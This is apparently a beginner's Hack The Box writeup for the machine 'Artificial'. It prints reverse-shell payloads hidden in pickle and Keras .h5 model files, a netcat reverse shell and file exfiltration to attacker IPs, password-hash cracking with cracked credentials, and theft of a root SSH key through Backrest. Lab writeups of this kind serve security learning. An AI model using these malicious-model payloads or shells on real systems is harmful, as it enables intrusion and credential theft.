HTB Artificial Writeup
Published:
A writeup of the Hack The Box machine “Artificial” with easy difficulty
HTB_Artificial
Hi, welcome to this writeup of the easy Hack The Box machine “Artificial”.

At the time of writing this writeup, this is an active machine.
First, we begin with a Nmap scan to check for open ports: nmap -sV -sC 10.10.11.74

We can see that port 22 and 80 are open. The OS is Linux we can also confirm. Port 80 holds a website with the domain artificial.htb . Let’s add this domain to our hosts list:
echo "10.10.11.74 artificial.htb" | sudo tee -a /etc/hosts
The website is an AI model building, testing and deployment platform. Hence the name of the machine. A user can login or register for an account. I’m using Firefox as browser, so logging in is held back because the site is marked as insecure (HTTP).

But that does not matter, let’s create an account:
Hmm I tried to create the user test with email: [email protected] and that user already exists.
So I created the user: hello, [email protected] what would the password be… 🙂.

Here we can upload, manage and run an AI model. We need to install requirements, which downloads a file: requirements.txt . Inside the file: tensorflow-cpu==2.13.1
So we know the site uses a specific version of tensorflow. Before we dig deeper in this tool, let’s take a look at the Dockerfile we can download:

I’m not familiar with potential vulnerabilities in models, but I see a few options here. The files we just downloaded are static files on this address for example: http://artificial.htb/static/requirements.txt
Maybe there are more pages or hidden static files. Let’s check that:
ffuf -u http://artificial.htb/FUZZ -w /home/kali/HTB/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt Output: nothing new.
ffuf -u http://artificial.htb/static/FUZZ -w /home/kali/HTB/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt Output: also nothing.
Also in AI or ML model checks can be vulnerabilities where there can be a payload inside a model to get RCE for example. We also know that the tensorflow-cpu tool has version 2.13.1 which is not the latest version. That is 2.19.0.
We can upload .h5 files.

Trying to upload a jpg image for example does nothing it seems. When clicking on “Upload Model” the file just dissapears.
Searching on the web for a tensorflow-cpu vuln with version 2.13.1 show me nothing interesting right away. Only older version with vulnerabilities.
If the system excepts .pkl models we can try to create a malicious pickle payload:
import pickle
import os

class Exploit:
    def __reduce__(self):
        return (os.system, ('bash -c "bash -i >& /dev/tcp/10.10.14.100/4444 0>&1"',))

with open("exploit.pkl", "wb") as f:
    pickle.dump(Exploit(), f)
Uploading this file looks like it does nothing.
I think this means that the backend uses: tensorflow.keras.models.load_model('uploaded_model.h5')
And this opens a door to another serious exploit: Malicious Keras HDF5 (.h5) model exploit.
Let me try something:
import tensorflow as tf
from tensorflow import keras
import h5py
import os

# kwaadaardige functie als string
evil = "__import__('os').system('bash -i >& /dev/tcp/YOUR-IP/4444 0>&1')"

# model met kwaadaardige Lambda
model = keras.Sequential()
model.add(keras.layers.Lambda(eval("lambda x: (" + evil + ") or x"), input_shape=(1,)))

# opslaan
model.save("evil_model.h5")
nc -lvnp 4444

Sadly this didn’t work. Also clicking on “View Predictions” doesn’t seem to work, it redirects you back to the dashboard.
Going on a site mission next, I noticed in the Dockerfile that a .whl file in getting curled. Let’s take a look inside this folder/file.
unzip tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
There is a tensorflow folder, a tensorflow_cpu-2.13.1.dist-info folder, and an empty tensorflow_cpu.libs folder.
I found nothing interesting to me here after some digging around.

Let’s try using the docker file to build the environment:
sudo docker build -t my-tf-image . (have to install docker for this: sudo apt install docker.io)
Now I can go into the container with sudo docker run -it my-tf-image
I saw a cyberblog on gitbook about a tensorflow remote code execution with malicious model: https://splint.gitbook.io/cyberblog/security-research/tensorflow-remote-code-execution-with-malicious-model#getting-the-rce
Here we can grab python code for a RCE:
import tensorflow as tf

def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
You can put this python code in a file with:
cat <<EOF > make_model.py like so:

Ah what am I doing. This is where you obviously can see that I am a beginner. 🙂
We can just create and run the python file locally:

You need an older python version for the tensoflow version: I use pyenv for this
sudo apt update sudo apt install -y make build-essential libssl-dev zlib1g-dev \ libbz2-dev libreadline-dev libsqlite3-dev curl \ llvm libncursesw5-dev xz-utils tk-dev libxml2-dev \ libxmlsec1-dev libffi-dev liblzma-dev git
curl https://pyenv.run | bash
echo 'export PYENV_ROOT="$HOME/.pyenv"' >> ~/.zshrc echo 'export PATH="$PYENV_ROOT/bin:$PATH"' >> ~/.zshrc echo 'eval "$(pyenv init --path)"' >> ~/.zshrc echo 'eval "$(pyenv init -)"' >> ~/.zshrc echo 'eval "$(pyenv virtualenv-init -)"' >> ~/.zshrc source ~/.zshrc
Or if you have zsh: change .bashrc for .zshrc
Restart the shell: exec $SHELL
pyenv install 3.8.18 pyenv virtualenv 3.8.18 tfenv pyenv activate tfenv
Well also this I could get to work so next I tried using google colab.
Next, try the RCE script:
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.37 6666 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Now before uploading this newly created exploit.h5 file, run a netcat listener:
nc -lvnp 6666
Now click after uploading on the “View Predictions” to execute the file.
Well for some reason this would not work I don’t know what it is but this should’ve worked. Where I also got stuck is executing the python file inside the docker container because my CPU doesn’t support AVX for some reason, so I could not create the exploit.h5 file inside the docker container.
So to still continue, I know that there are a lot of users on the machine which you can check with: sqlite3 users.db in the /app/instance folder. Next, type .tables and you can see model and user . Then, select * from user; to list this table. And now you have the password hashes of some users. The one you should have is from gael: c99175974b6e192936d97224638a34f8
Let’s see what kind of hashed password this is with hash-identifier:

Let’s crack this md5 hash with hashcat:
hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

Okay we got a password: mattp005numbertwo
Let’s try to SSH into this user:

Yes we are in!
Privilege escalation
I tried the usual enumeration, check for sudo permissions (sudo -l), run linenum.sh, etc.
I found nothing, let’s check the open ports then: ss -tul

I see a port 12345, 5000, 9898 and 5555. What can we do with these?
We can forward the port to our local machine:
ssh -L 9898:localhost:9898 [email protected]
And now in our browser:

Hm we need a username and password for this backup tool.
After some digging around focusing on backups I found backup files in the /var/backups/ folder.
There is a backrest_backup.tar.gz , copy this file to your local machine:
nc 10.10.15.37 4444 < backrest_backup.tar.gz
And on your local machine: nc -lvnp 4444 > backrest_backup.tar.gz
I could not use gunzip because its nog in this format:
file backrest_backup.tar.gz gives you that it is a POSIX tar archive.
tar -xf backrest_backup.tar.gz unpacks it.
Then there is a hidden folder .config
Ah we got a password in /backrest/.config/backrest/config.json :

User: backrest_root
Password: JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP
This looks like base64 encoded:
echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d

$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
This looks like a hashed password, but what kind of hash:
I asked chatGPT and it is a bcrypt-hash.
Let’s decrypt it with john this time:
john --format=bcrypt hash2.txt --wordlist=/usr/share/wordlists/rockyou.txt

!@#$%^
And we are in the Backrest backup:

https://github.com/garethgeorge/backrest
Backrest is a web backup solution built on top of restic.
We can add a plan and add a Repo.
Let’s add a repo:

And submit. Now we can run commands

Run the command help to see what options there are.


Backup gives:

snapshot gives:

ls gives:
Hm so what I backup the /root/.ssh/ folder to obtain the ssh keys:
backup /root/.ssh/
Now snapshots to see the created snapshot:

And now ls ae50c1c5 to see inside the snapshot:

Eyy let’s go this looks good. We can steal the private SSH key.
Use the dump command:
dump 432deff /root/.ssh/id_rsa

Now paste this key in a file on our local machine:
We chmod 600 id_rsa , now only the owner of this file can read and write it.
Now the moment of truth, SSH:
ssh [email protected] -i id_rsa

Yes that’s it! Root flag is obtained.